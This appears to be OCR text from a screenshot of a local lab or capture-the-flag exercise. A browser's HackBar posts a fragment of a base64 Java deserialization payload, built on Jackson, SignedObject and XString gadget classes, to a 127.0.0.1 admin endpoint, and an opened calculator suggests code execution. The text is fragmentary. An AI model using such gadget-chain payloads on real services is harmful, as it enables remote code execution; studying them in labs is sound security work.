 127.0.0.1/admin/user/readObj
127.0.0.1/admin/user/readObj
110%
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20...
n.fasterxml.jack n.databind.JsonMappingException: (was java.lang.NullPointerException) (through reference chain:
n.sun.org.apach "]) (through reference chain: java.security.SignedObject["object"])
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
控制台 调试器 环境 应用程序 HackBar
cryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://127.0.0.1/admin/user/readObj
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
43+3dAADRFNBcQB+AARzcQB+AAJzcgAxY29tLnN1bi5vcmcuYXBhY2hlLnhwYXRoLmludGVybmFsLm9iamVjdHMuWFN0cmluZ
xwKJztIFsX9AgAAeHIAMWNvbS5zdW4ub3JnLmFwYWNoZS54cGF0aC5pbnRlcm5hbC5vYmplY3RzLlhPYmplY3T0mBIJu3u2GQ
IAAUwABW1fb2JqcQB+AAN4cgAsY29tLnN1bi5vcmcuYXBhY2hlLnhwYXRoLmludGVybmFsLkV4cHJlc3Npb24H2aYcjays1gIAAU
wACG1fcGFyZW50dAAyTGNvbS9zdW4vb3JnL2FwYWNoZS94cGF0aC9pbnRlcm5hbC9FeHByZXNzaW9uTm9kZTt4cHB0AAExc
QB+ABF4&_csrf=82d5252f-8f3e-434b-aa63-baf90c8c1e7b
H Client-ip: 192.168.1.1
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate